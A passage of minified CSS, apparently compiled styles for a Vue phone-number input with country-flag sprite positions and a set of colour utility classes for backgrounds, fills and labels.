(max-width:768px){.show-tablet[data-v-e59be3b4]{display:inherit}}.show-mobile[data-v-e59be3b4]{display:none}@media only screen and (max-width:425px){.show-mobile[data-v-e59be3b4]{display:inherit}}.show-mobile-m[data-v-e59be3b4]{display:none}@media only screen and (max-width:375px){.show-mobile-m[data-v-e59be3b4]{display:inherit}}.show-mobile-s[data-v-e59be3b4]{display:none}@media only screen and (max-width:320px){.show-mobile-s[data-v-e59be3b4]{display:inherit}}[data-v-e59be3b4],[data-v-e59be3b4]:after,[data-v-e59be3b4]:before{-webkit-box-sizing:border-box;box-sizing:border-box}blockquote[data-v-e59be3b4],body[data-v-e59be3b4],dd[data-v-e59be3b4],dl[data-v-e59be3b4],figure[data-v-e59be3b4],h1[data-v-e59be3b4],h2[data-v-e59be3b4],h3[data-v-e59be3b4],h4[data-v-e59be3b4],h5[data-v-e59be3b4],h6[data-v-e59be3b4],hr[data-v-e59be3b4],ol[data-v-e59be3b4],p[data-v-e59be3b4],pre[data-v-e59be3b4],ul[data-v-e59be3b4]{margin:0;padding:0}#app[data-v-e59be3b4],body[data-v-e59be3b4],button[data-v-e59be3b4],html[data-v-e59be3b4],input[data-v-e59be3b4]{font:400 14px -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;-webkit-font-kerning:normal;font-kerning:normal;line-height:1.5}.input-tel[data-v-e59be3b4]{font-family:Roboto,-apple-system,BlinkMacSystemFont,Segoe UI,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;height:40px;min-height:40px;position:relative}.input-tel__label[data-v-e59be3b4]{color:#747474;cursor:pointer;font-size:11px;left:13px;opacity:0;position:absolute;top:4px;-webkit-transform:translateY(25%);transform:translateY(25%);-webkit-transition:all .25s cubic-bezier(.645,.045,.355,1);transition:all .25s cubic-bezier(.645,.045,.355,1)}.input-tel__input[data-v-e59be3b4]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border:1px solid #ccc;cursor:pointer;font-size:14px;font-weight:400;height:40px;margin-left:-1px;min-height:40px;outline:none;padding:0 12px;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;width:100%;z-index:0}.input-tel__input[data-v-e59be3b4]:hover{border-color:#1e90ff}.input-tel__input[data-v-e59be3b4]:not(.no-country-selector){border-bottom-left-radius:0!important;border-top-left-radius:0!important}.input-tel__input[data-v-e59be3b4]::-webkit-input-placeholder{color:#747474}.input-tel__input[data-v-e59be3b4]::-moz-placeholder{color:#747474}.input-tel__input[data-v-e59be3b4]:-ms-input-placeholder{color:#747474}.input-tel__input[data-v-e59be3b4]::-ms-input-placeholder{color:#747474}.input-tel__input[data-v-e59be3b4]::placeholder{color:#747474}.input-tel__input__input[data-v-e59be3b4]:-webkit-autofill,.input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:active,.input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:focus,.input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:hover{-webkit-text-fill-color:#747474!important;-webkit-box-shadow:inset 0 0 0 1000px #fff!important;box-shadow:inset 0 0 0 1000px #fff!important}.input-tel__clear[data-v-e59be3b4]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:none;border-radius:24px;bottom:0;color:#747474;cursor:pointer;font-size:12px;height:24px;margin:auto 0;position:absolute;right:8px;top:0;width:24px}.input-tel__clear[data-v-e59be3b4]:focus{outline:none}.input-tel__clear>span[data-v-e59be3b4]:not(.input-tel__clear__effect){position:relative;top:1px}.input-tel__clear__effect[data-v-e59be3b4]{background-color:#747474;border-radius:24px;bottom:0;height:24px;left:0;position:absolute;right:0;top:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;width:24px}.input-tel__clear[data-v-e59be3b4]:hover{color:#fff}.input-tel__clear:hover .input-tel__clear__effect[data-v-e59be3b4]{opacity:.6;-webkit-transform:scale(1);transform:scale(1)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]::-webkit-input-placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]::-moz-placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]:-ms-input-placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]::-ms-input-placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input[data-v-e59be3b4]::placeholder{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__input__input[data-v-e59be3b4]:-webkit-autofill,.input-tel.is-dark .input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:active,.input-tel.is-dark .input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:focus,.input-tel.is-dark .input-tel__input__input[data-v-e59be3b4]:-webkit-autofill:hover{-webkit-text-fill-color:hsla(0,0%,100%,.7)!important;-webkit-box-shadow:inset 0 0 0 1000px #21222e!important;box-shadow:inset 0 0 0 1000px #21222e!important}.input-tel.is-dark .input-tel__clear[data-v-e59be3b4]{color:hsla(0,0%,100%,.7)}.input-tel.is-dark .input-tel__clear__effect[data-v-e59be3b4]{background-color:hsla(0,0%,100%,.3)}.input-tel.is-dark .input-tel__clear[data-v-e59be3b4]:hover{color:#fff}.input-tel.is-focused[data-v-e59be3b4]{z-index:1}.input-tel.is-focused .input-tel__input[data-v-e59be3b4]{border-color:#1e90ff;-webkit-box-shadow:0 0 0 .125rem rgba(30,144,255,.7);box-shadow:0 0 0 .125rem rgba(30,144,255,.7)}.input-tel.is-focused .input-tel__label[data-v-e59be3b4]{color:#1e90ff}.input-tel.is-focused.has-error .input-tel__input[data-v-e59be3b4]{-webkit-box-shadow:0 0 0 .125rem rgba(255,69,0,.7);box-shadow:0 0 0 .125rem rgba(255,69,0,.7)}.input-tel.is-focused.is-valid .input-tel__input[data-v-e59be3b4]{border-color:#9acd32;-webkit-box-shadow:0 0 0 .125rem rgba(154,205,50,.7);box-shadow:0 0 0 .125rem rgba(154,205,50,.7)}.input-tel.has-value .input-tel__label[data-v-e59be3b4]{font-size:11px;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.input-tel.has-value .input-tel__input[data-v-e59be3b4]{padding-top:14px}.input-tel.has-hint .input-tel__label[data-v-e59be3b4],.input-tel.has-value .input-tel__label[data-v-e59be3b4]{font-size:11px;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.input-tel.has-hint .input-tel__input[data-v-e59be3b4],.input-tel.has-value .input-tel__input[data-v-e59be3b4]{padding-top:14px}.input-tel.is-valid .input-tel__input[data-v-e59be3b4],.input-tel.is-valid .input-tel__input[data-v-e59be3b4]:hover{border-color:#9acd32}.input-tel.is-valid .input-tel__label[data-v-e59be3b4]{color:#9acd32}.input-tel.has-error:not(.is-valid) .input-tel__input[data-v-e59be3b4]{border-color:#ff4500}.input-tel.has-error:not(.is-valid) .input-tel__label[data-v-e59be3b4]{color:#ff4500}.input-tel.is-disabled[data-v-e59be3b4]{cursor:not-allowed}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]{background-color:#f2f2f2;border-color:#ccc;color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]::-webkit-input-placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]::-moz-placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]:-ms-input-placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]::-ms-input-placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4]::placeholder{color:#ccc}.input-tel.is-disabled .input-tel__input[data-v-e59be3b4],.input-tel.is-disabled .input-tel__label[data-v-e59be3b4],.input-tel.is-disabled .input-tel__toggle__arrow[data-v-e59be3b4]{color:#ccc;cursor:not-allowed}.input-tel.sm[data-v-e59be3b4]{height:36px;min-height:36px}.input-tel.sm .input-tel__input[data-v-e59be3b4]{font-size:12px;height:36px;min-height:36px}.input-tel.sm .input-tel__label[data-v-e59be3b4]{font-size:10px}.input-tel.sm.has-value .input-tel__input[data-v-e59be3b4]{padding-top:12px}.input-tel.lg[data-v-e59be3b4]{height:48px;min-height:48px}.input-tel.lg .input-tel__input[data-v-e59be3b4]{font-size:14px;height:48px;min-height:48px}.input-tel.lg .input-tel__label[data-v-e59be3b4]{font-size:14px}.input-tel.lg.has-value .input-tel__input[data-v-e59be3b4]{padding-top:16px}.input-tel__loader[data-v-e59be3b4]{border-radius:8px;bottom:0;height:2px;left:0;overflow:hidden;position:absolute;width:calc(100% - 8px)}.input-tel__loader__progress-bar[data-v-e59be3b4]{-webkit-animation:loading-data-v-e59be3b4 2s linear infinite;animation:loading-data-v-e59be3b4 2s linear infinite;background-color:#1e90ff;content:"";display:block;height:2px;left:-200px;position:absolute;width:200px}@keyframes loading-data-v-e59be3b4{0%{left:-200px;width:30%}50%{width:30%}70%{width:70%}80%{left:50%}95%{left:120%}to{left:100%}}.iti-flag.be{width:18px}.iti-flag.ch{width:15px}.iti-flag.mc{width:19px}.iti-flag.ne{width:18px}.iti-flag.np{width:13px}.iti-flag.va{width:15px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 15px}}.iti-flag.ac{background-position:0 0;height:10px}.iti-flag.ad{background-position:-22px 0;height:14px}.iti-flag.ae{background-position:-44px 0;height:10px}.iti-flag.af{background-position:-66px 0;height:14px}.iti-flag.ag{background-position:-88px 0;height:14px}.iti-flag.ai{background-position:-110px 0;height:10px}.iti-flag.al{background-position:-132px 0;height:15px}.iti-flag.am{background-position:-154px 0;height:10px}.iti-flag.ao{background-position:-176px 0;height:14px}.iti-flag.aq{background-position:-198px 0;height:14px}.iti-flag.ar{background-position:-220px 0;height:13px}.iti-flag.as{background-position:-242px 0;height:10px}.iti-flag.at{background-position:-264px 0;height:14px}.iti-flag.au{background-position:-286px 0;height:10px}.iti-flag.aw{background-position:-308px 0;height:14px}.iti-flag.ax{background-position:-330px 0;height:13px}.iti-flag.az{background-position:-352px 0;height:10px}.iti-flag.ba{background-position:-374px 0;height:10px}.iti-flag.bb{background-position:-396px 0;height:14px}.iti-flag.bd{background-position:-418px 0;height:12px}.iti-flag.be{background-position:-440px 0;height:15px}.iti-flag.bf{background-position:-460px 0;height:14px}.iti-flag.bg{background-position:-482px 0;height:12px}.iti-flag.bh{background-position:-504px 0;height:12px}.iti-flag.bi{background-position:-526px 0;height:12px}.iti-flag.bj{background-position:-548px 0;height:14px}.iti-flag.bl{background-position:-570px 0;height:14px}.iti-flag.bm{background-position:-592px 0;height:10px}.iti-flag.bn{background-position:-614px 0;height:10px}.iti-flag.bo{background-position:-636px 0;height:14px}.iti-flag.bq{background-position:-658px 0;height:14px}.iti-flag.br{background-position:-680px 0;height:14px}.iti-flag.bs{background-position:-702px 0;height:10px}.iti-flag.bt{background-position:-724px 0;height:14px}.iti-flag.bv{background-position:-746px 0;height:15px}.iti-flag.bw{background-position:-768px 0;height:14px}.iti-flag.by{background-position:-790px 0;height:10px}.iti-flag.bz{background-position:-812px 0;height:14px}.iti-flag.ca{background-position:-834px 0;height:10px}.iti-flag.cc{background-position:-856px 0;height:10px}.iti-flag.cd{background-position:-878px 0;height:15px}.iti-flag.cf{background-position:-900px 0;height:14px}.iti-flag.cg{background-position:-922px 0;height:14px}.iti-flag.ch{background-position:-944px 0;height:15px}.iti-flag.ci{background-position:-961px 0;height:14px}.iti-flag.ck{background-position:-983px 0;height:10px}.iti-flag.cl{background-position:-1005px 0;height:14px}.iti-flag.cm{background-position:-1027px 0;height:14px}.iti-flag.cn{background-position:-1049px 0;height:14px}.iti-flag.co{background-position:-1071px 0;height:14px}.iti-flag.cp{background-position:-1093px 0;height:14px}.iti-flag.cr{background-position:-1115px 0;height:12px}.iti-flag.cu{background-position:-1137px 0;height:10px}.iti-flag.cv{background-position:-1159px 0;height:12px}.iti-flag.cw{background-position:-1181px 0;height:14px}.iti-flag.cx{background-position:-1203px 0;height:10px}.iti-flag.cy{background-position:-1225px 0;height:14px}.iti-flag.cz{background-position:-1247px 0;height:14px}.iti-flag.de{background-position:-1269px 0;height:12px}.iti-flag.dg{background-position:-1291px 0;height:10px}.iti-flag.dj{background-position:-1313px 0;height:14px}.iti-flag.dk{background-position:-1335px 0;height:15px}.iti-flag.dm{background-position:-1357px 0;height:10px}.iti-flag.do{background-position:-1379px 0;height:13px}.iti-flag.dz{background-position:-1401px 0;height:14px}.iti-flag.ea{background-position:-1423px 0;height:14px}.iti-flag.ec{background-position:-1445px 0;height:14px}.iti-flag.ee{background-position:-1467px 0;height:13px}.iti-flag.eg{background-position:-1489px 0;height:14px}.iti-flag.eh{background-position:-1511px 0;height:10px}.iti-flag.er{background-position:-1533px 0;height:10px}.iti-flag.es{background-position:-1555px 0;height:14px}.iti-flag.et{background-position:-1577px 0;height:10px}.iti-flag.eu{background-position:-1599px 0;height:14px}.iti-flag.fi{background-position:-1621px 0;height:12px}.iti-flag.fj{background-position:-1643px 0;height:10px}.iti-flag.fk{background-position:-1665px 0;height:10px}.iti-flag.fm{background-position:-1687px 0;height:11px}.iti-flag.fo{background-position:-1709px 0;height:15px}.iti-flag.fr{background-position:-1731px 0;height:14px}.iti-flag.ga{background-position:-1753px 0;height:15px}.iti-flag.gb{background-position:-1775px 0;height:10px}.iti-flag.gd{background-position:-1797px 0;height:12px}.iti-flag.ge{background-position:-1819px 0;height:14px}.iti-flag.gf{background-position:-1841px 0;height:14px}.iti-flag.gg{background-position:-1863px 0;height:14px}.iti-flag.gh{background-position:-1885px 0;height:14px}.iti-flag.gi{background-position:-1907px 0;height:10px}.iti-flag.gl{background-position:-1929px 0;height:14px}.iti-flag.gm{background-position:-1951px 0;height:14px}.iti-flag.gn{background-position:-1973px 0;height:14px}.iti-flag.gp{background-position:-1995px 0;height:14px}.iti-flag.gq{background-position:-2017px 0;height:14px}.iti-flag.gr{background-position:-2039px 0;height:14px}.iti-flag.gs{background-position:-2061px 0;height:10px}.iti-flag.gt{background-position:-2083px 0;height:13px}.iti-flag.gu{background-position:-2105px 0;height:11px}.iti-flag.gw{background-position:-2127px 0;height:10px}.iti-flag.gy{background-position:-2149px 0;height:12px}.iti-flag.hk{background-position:-2171px 0;height:14px}.iti-flag.hm{background-position:-2193px 0;height:10px}.iti-flag.hn{background-position:-2215px 0;height:10px}.iti-flag.hr{background-position:-2237px 0;height:10px}.iti-flag.ht{background-position:-2259px 0;height:12px}.iti-flag.hu{background-position:-2281px 0;height:10px}.iti-flag.ic{background-position:-2303px 0;height:14px}.iti-flag.id{background-position:-2325px 0;height:14px}.iti-flag.ie{background-position:-2347px 0;height:10px}.iti-flag.il{background-position:-2369px 0;height:15px}.iti-flag.im{background-position:-2391px 0;height:10px}.iti-flag.in{background-position:-2413px 0;height:14px}.iti-flag.io{background-position:-2435px 0;height:10px}.iti-flag.iq{background-position:-2457px 0;height:14px}.iti-flag.ir{background-position:-2479px 0;height:12px}.iti-flag.is{background-position:-2501px 0;height:15px}.iti-flag.it{background-position:-2523px 0;height:14px}.iti-flag.je{background-position:-2545px 0;height:12px}.iti-flag.jm{background-position:-2567px 0;height:10px}.iti-flag.jo{background-position:-2589px 0;height:10px}.iti-flag.jp{background-position:-2611px 0;height:14px}.iti-flag.ke{background-position:-2633px 0;height:14px}.iti-flag.kg{background-position:-2655px 0;height:12px}.iti-flag.kh{background-position:-2677px 0;height:13px}.iti-flag.ki{background-position:-2699px 0;height:10px}.iti-flag.km{background-position:-2721px 0;height:12px}.iti-flag.kn{background-position:-2743px 0;height:14px}.iti-flag.kp{background-position:-2765px 0;height:10px}.iti-flag.kr{background-position:-2787px 0;height:14px}.iti-flag.kw{background-position:-2809px 0;height:10px}.iti-flag.ky{background-position:-2831px 0;height:10px}.iti-flag.kz{background-position:-2853px 0;height:10px}.iti-flag.la{background-position:-2875px 0;height:14px}.iti-flag.lb{background-position:-2897px 0;height:14px}.iti-flag.lc{background-position:-2919px 0;height:10px}.iti-flag.li{background-position:-2941px 0;height:12px}.iti-flag.lk{background-position:-2963px 0;height:10px}.iti-flag.lr{background-position:-2985px 0;height:11px}.iti-flag.ls{background-position:-3007px 0;height:14px}.iti-flag.lt{background-position:-3029px 0;height:12px}.iti-flag.lu{background-position:-3051px 0;height:12px}.iti-flag.lv{background-position:-3073px 0;height:10px}.iti-flag.ly{background-position:-3095px 0;height:10px}.iti-flag.ma{background-position:-3117px 0;height:14px}.iti-flag.mc{background-position:-3139px 0;height:15px}.iti-flag.md{background-position:-3160px 0;height:10px}.iti-flag.me{background-position:-3182px 0;height:10px}.iti-flag.mf{background-position:-3204px 0;height:14px}.iti-flag.mg{background-position:-3226px 0;height:14px}.iti-flag.mh{background-position:-3248px 0;height:11px}.iti-flag.mk{background-position:-3270px 0;height:10px}.iti-flag.ml{background-position:-3292px 0;height:14px}.iti-flag.mm{background-position:-3314px 0;height:14px}.iti-flag.mn{background-position:-3336px 0;height:10px}.iti-flag.mo{background-position:-3358px 0;height:14px}.iti-flag.mp{background-position:-3380px 0;height:10px}.iti-flag.mq{background-position:-3402px 0;height:14px}.iti-flag.mr{background-position:-3424px 0;height:14px}.iti-flag.ms{background-position:-3446px 0;height:10px}.iti-flag.mt{background-position:-3468px 0;height:14px}.iti-flag.mu{background-position:-3490px 0;height:14px}.iti-flag.mv{background-position:-3512px 0;height:14px}.iti-flag.mw{background-position:-3534px 0;height:14px}.iti-flag.mx{background-position:-3556px 0;height:12px}.iti-flag.my{background-position:-3578px 0;height:10px}.iti-flag.mz{background-position:-3600px 0;height:14px}.iti-flag.na{background-position:-3622px 0;height:14px}.iti-flag.nc{background-position:-3644px 0;height:10px}.iti-flag.ne{background-position:-3666px 0;height:15px}.iti-flag.nf{background-position:-3686px 0;height:10px}.iti-flag.ng{background-position:-3708px 0;height:10px}.iti-flag.ni{background-position:-3730px 0;height:12px}.iti-flag.nl{background-position:-3752px 0;height:14px}.iti-flag.no{background-position:-3774px 0;height:15px}.iti-flag.np{background-position:-3796px 0;height:15px}.iti-flag.nr{background-position:-3811px 0;height:10px}.iti-flag.nu{background-position:-3833px 0;height:10px}.iti-flag.nz{background-position:-3855px 0;height:10px}.iti-flag.om{background-position:-3877px 0;height:10px}.iti-flag.pa{background-position:-3899px 0;height:14px}.iti-flag.pe{background-position:-3921px 0;height:14px}.iti-flag.pf{background-position:-3943px 0;height:14px}.iti-flag.pg{background-position:-3965px 0;height:15px}.iti-flag.ph{background-position:-3987px 0;height:10px}.iti-flag.pk{background-position:-4009px 0;height:14px}.iti-flag.pl{background-position:-4031px 0;height:13px}.iti-flag.pm{background-position:-4053px 0;height:14px}.iti-flag.pn{background-position:-4075px 0;height:10px}.iti-flag.pr{background-position:-4097px 0;height:14px}.iti-flag.ps{background-position:-4119px 0;height:10px}.iti-flag.pt{background-position:-4141px 0;height:14px}.iti-flag.pw{background-position:-4163px 0;height:13px}.iti-flag.py{background-position:-4185px 0;height:11px}.iti-flag.qa{background-position:-4207px 0;height:8px}.iti-flag.re{background-position:-4229px 0;height:14px}.iti-flag.ro{background-position:-4251px 0;height:14px}.iti-flag.rs{background-position:-4273px 0;height:14px}.iti-flag.ru{background-position:-4295px 0;height:14px}.iti-flag.rw{background-position:-4317px 0;height:14px}.iti-flag.sa{background-position:-4339px 0;height:14px}.iti-flag.sb{background-position:-4361px 0;height:10px}.iti-flag.sc{background-position:-4383px 0;height:10px}.iti-flag.sd{background-position:-4405px 0;height:10px}.iti-flag.se{background-position:-4427px 0;height:13px}.iti-flag.sg{background-position:-4449px 0;height:14px}.iti-flag.sh{background-position:-4471px 0;height:10px}.iti-flag.si{background-position:-4493px 0;height:10px}.iti-flag.sj{background-position:-4515px 0;height:15px}.iti-flag.sk{background-position:-4537px 0;height:14px}.iti-flag.sl{background-position:-4559px 0;height:14px}.iti-flag.sm{background-position:-4581px 0;height:15px}.iti-flag.sn{background-position:-4603px 0;height:14px}.iti-flag.so{background-position:-4625px 0;height:14px}.iti-flag.sr{background-position:-4647px 0;height:14px}.iti-flag.ss{background-position:-4669px 0;height:10px}.iti-flag.st{background-position:-4691px 0;height:10px}.iti-flag.sv{background-position:-4713px 0;height:12px}.iti-flag.sx{background-position:-4735px 0;height:14px}.iti-flag.sy{background-position:-4757px 0;height:14px}.iti-flag.sz{background-position:-4779px 0;height:14px}.iti-flag.ta{background-position:-4801px 0;height:10px}.iti-flag.tc{background-position:-4823px 0;height:10px}.iti-flag.td{background-position:-4845px 0;height:14px}.iti-flag.tf{background-position:-4867px 0;height:14px}.iti-flag.tg{background-position:-4889px 0;height:13px}.iti-flag.th{background-position:-4911px 0;height:14px}.iti-flag.tj{background-position:-4933px 0;height:10px}.iti-flag.tk{background-position:-4955px 0;height:10px}.iti-flag.tl{background-position:-4977px 0;height:10px}.iti-flag.tm{background-position:-4999px 0;height:14px}.iti-flag.tn{background-position:-5021px 0;height:14px}.iti-flag.to{background-position:-5043px 0;height:10px}.iti-flag.tr{background-position:-5065px 0;height:14px}.iti-flag.tt{background-position:-5087px 0;height:12px}.iti-flag.tv{background-position:-5109px 0;height:10px}.iti-flag.tw{background-position:-5131px 0;height:14px}.iti-flag.tz{background-position:-5153px 0;height:14px}.iti-flag.ua{background-position:-5175px 0;height:14px}.iti-flag.ug{background-position:-5197px 0;height:14px}.iti-flag.um{background-position:-5219px 0;height:11px}.iti-flag.us{background-position:-5241px 0;height:11px}.iti-flag.uy{background-position:-5263px 0;height:14px}.iti-flag.uz{background-position:-5285px 0;height:10px}.iti-flag.va{background-position:-5307px 0;height:15px}.iti-flag.vc{background-position:-5324px 0;height:14px}.iti-flag.ve{background-position:-5346px 0;height:14px}.iti-flag.vg{background-position:-5368px 0;height:10px}.iti-flag.vi{background-position:-5390px 0;height:14px}.iti-flag.vn{background-position:-5412px 0;height:14px}.iti-flag.vu{background-position:-5434px 0;height:12px}.iti-flag.wf{background-position:-5456px 0;height:14px}.iti-flag.ws{background-position:-5478px 0;height:10px}.iti-flag.xk{background-position:-5500px 0;height:15px}.iti-flag.ye{background-position:-5522px 0;height:14px}.iti-flag.yt{background-position:-5544px 0;height:14px}.iti-flag.za{background-position:-5566px 0;height:14px}.iti-flag.zm{background-position:-5588px 0;height:14px}.iti-flag.zw{background-position:-5610px 0;height:10px}.iti-flag{background-color:#dbdbdb;background-image:url(img/flags.9c96e0ed.png);background-position:20px 0;background-repeat:no-repeat;height:15px;width:20px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.iti-flag{background-image:url(img/flags.9c96e0ed.png)}}.iti-flag.np{background-color:transparent}.bg-primary-after[data-v-46e105de]:after,.bg-primary-before[data-v-46e105de]:before,.bg-primary[data-v-46e105de]{background-color:#1e90ff}.bg-primary-after-transparency[data-v-46e105de]:after,.bg-primary-before-transparency[data-v-46e105de]:before,.bg-primary-transparency[data-v-46e105de]{background-color:rgba(30,144,255,.5)}.bg-secondary-after[data-v-46e105de]:after,.bg-secondary-before[data-v-46e105de]:before,.bg-secondary[data-v-46e105de]{background-color:#747474}.bg-secondary-after-transparency[data-v-46e105de]:after,.bg-secondary-before-transparency[data-v-46e105de]:before,.bg-secondary-transparency[data-v-46e105de]{background-color:hsla(0,0%,46%,.5)}.bg-third-after[data-v-46e105de]:after,.bg-third-before[data-v-46e105de]:before,.bg-third[data-v-46e105de]{background-color:#ccc}.bg-third-after-transparency[data-v-46e105de]:after,.bg-third-before-transparency[data-v-46e105de]:before,.bg-third-transparency[data-v-46e105de]{background-color:hsla(0,0%,80%,.5)}.bg-success-after[data-v-46e105de]:after,.bg-success-before[data-v-46e105de]:before,.bg-success[data-v-46e105de]{background-color:#9acd32}.bg-success-after-transparency[data-v-46e105de]:after,.bg-success-before-transparency[data-v-46e105de]:before,.bg-success-transparency[data-v-46e105de]{background-color:rgba(154,205,50,.5)}.bg-danger-after[data-v-46e105de]:after,.bg-danger-before[data-v-46e105de]:before,.bg-danger[data-v-46e105de]{background-color:#ff4500}.bg-danger-after-transparency[data-v-46e105de]:after,.bg-danger-before-transparency[data-v-46e105de]:before,.bg-danger-transparency[data-v-46e105de]{background-color:rgba(255,69,0,.5)}.bg-grey-after[data-v-46e105de]:after,.bg-grey-before[data-v-46e105de]:before,.bg-grey[data-v-46e105de]{background-color:#999}.bg-grey-after-transparency[data-v-46e105de]:after,.bg-grey-before-transparency[data-v-46e105de]:before,.bg-grey-transparency[data-v-46e105de]{background-color:hsla(0,0%,60%,.5)}.bg-info-after[data-v-46e105de]:after,.bg-info-before[data-v-46e105de]:before,.bg-info[data-v-46e105de]{background-color:#17a2b8}.bg-info-after-transparency[data-v-46e105de]:after,.bg-info-before-transparency[data-v-46e105de]:before,.bg-info-transparency[data-v-46e105de]{background-color:rgba(23,162,184,.5)}.bg-warning-after[data-v-46e105de]:after,.bg-warning-before[data-v-46e105de]:before,.bg-warning[data-v-46e105de]{background-color:#ffa300}.bg-warning-after-transparency[data-v-46e105de]:after,.bg-warning-before-transparency[data-v-46e105de]:before,.bg-warning-transparency[data-v-46e105de]{background-color:rgba(255,163,0,.5)}.bg-light-after[data-v-46e105de]:after,.bg-light-before[data-v-46e105de]:before,.bg-light[data-v-46e105de]{background-color:#f5f5f5}.bg-light-after-transparency[data-v-46e105de]:after,.bg-light-before-transparency[data-v-46e105de]:before,.bg-light-transparency[data-v-46e105de]{background-color:hsla(0,0%,96%,.5)}.bg-dark-after[data-v-46e105de]:after,.bg-dark-before[data-v-46e105de]:before,.bg-dark[data-v-46e105de]{background-color:#24292e}.bg-dark-after-transparency[data-v-46e105de]:after,.bg-dark-before-transparency[data-v-46e105de]:before,.bg-dark-transparency[data-v-46e105de]{background-color:rgba(36,41,46,.5)}.bg-default-after[data-v-46e105de]:after,.bg-default-before[data-v-46e105de]:before,.bg-default[data-v-46e105de]{background-color:#ccc}.bg-default-after-transparency[data-v-46e105de]:after,.bg-default-before-transparency[data-v-46e105de]:before,.bg-default-transparency[data-v-46e105de]{background-color:hsla(0,0%,80%,.5)}.bg-white-after[data-v-46e105de]:after,.bg-white-before[data-v-46e105de]:before,.bg-white[data-v-46e105de]{background-color:#fff}.bg-white-after-transparency[data-v-46e105de]:after,.bg-white-before-transparency[data-v-46e105de]:before,.bg-white-transparency[data-v-46e105de]{background-color:hsla(0,0%,100%,.5)}.bg-black-after[data-v-46e105de]:after,.bg-black-before[data-v-46e105de]:before,.bg-black[data-v-46e105de]{background-color:#000}.bg-black-after-transparency[data-v-46e105de]:after,.bg-black-before-transparency[data-v-46e105de]:before,.bg-black-transparency[data-v-46e105de]{background-color:rgba(0,0,0,.5)}.fill-primary path[data-v-46e105de]{fill:#1e90ff}.fill-secondary path[data-v-46e105de]{fill:#747474}.fill-third path[data-v-46e105de]{fill:#ccc}.fill-success path[data-v-46e105de]{fill:#9acd32}.fill-danger path[data-v-46e105de]{fill:#ff4500}.fill-grey path[data-v-46e105de]{fill:#999}.fill-info path[data-v-46e105de]{fill:#17a2b8}.fill-warning path[data-v-46e105de]{fill:#ffa300}.fill-light path[data-v-46e105de]{fill:#f5f5f5}.fill-dark path[data-v-46e105de]{fill:#24292e}.fill-default path[data-v-46e105de]{fill:#ccc}.fill-white path[data-v-46e105de]{fill:#fff}.fill-black path[data-v-46e105de]{fill:#000}.label[data-v-46e105de]{border-radius:2px;color:#fff;font-size:.714em;padding:2px 4px}.label-primary[data-v-46e105de],.label[data-v-46e105de]{background-color:#1e90ff}.label-primary-outline[data-v-46e105de]{background-color:transparent;border:1px solid #1e90ff;color:#1e90ff}.label-secondary[data-v-46e105de]{background-color:#747474}.label-secondary-outline[data-v-46e105de]{background-color:transparent;border:1px solid #747474;color:#747474}.label-third[data-v-46e105de]{background-color:#ccc}.label-third-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-success[data-v-46e105de]{background-color:#9acd32}.label-success-outline[data-v-46e105de]{background-color:transparent;border:1px solid #9acd32;color:#9acd32}.label-danger[data-v-46e105de]{background-color:#ff4500}.label-danger-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ff4500;color:#ff4500}.label-grey[data-v-46e105de]{background-color:#999}.label-grey-outline[data-v-46e105de]{background-color:transparent;border:1px solid #999;color:#999}.label-info[data-v-46e105de]{background-color:#17a2b8}.label-info-outline[data-v-46e105de]{background-color:transparent;border:1px solid #17a2b8;color:#17a2b8}.label-warning[data-v-46e105de]{background-color:#ffa300}.label-warning-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ffa300;color:#ffa300}.label-light[data-v-46e105de]{background-color:#f5f5f5}.label-light-outline[data-v-46e105de]{background-color:transparent;border:1px solid #f5f5f5;color:#f5f5f5}.label-dark[data-v-46e105de]{background-color:#24292e}.label-dark-outline[data-v-46e105de]{background-color:transparent;border:1px solid #24292e;color:#24292e}.label-default[data-v-46e105de]{background-color:#ccc}.label-default-outline[data-v-46e105de]{background-color:transparent;border:1px solid #ccc;color:#ccc}.label-white[data-v-46e105de]{background-color:#fff}.label-white-outline[data-v-46e105de]{background-color:transparent;border:1px solid #fff;color:#fff}.label-black[data-v-46e105de]{background-color:#000}.label-black-outline[data-v-46e105de]{background-color:transparent;border:1px solid 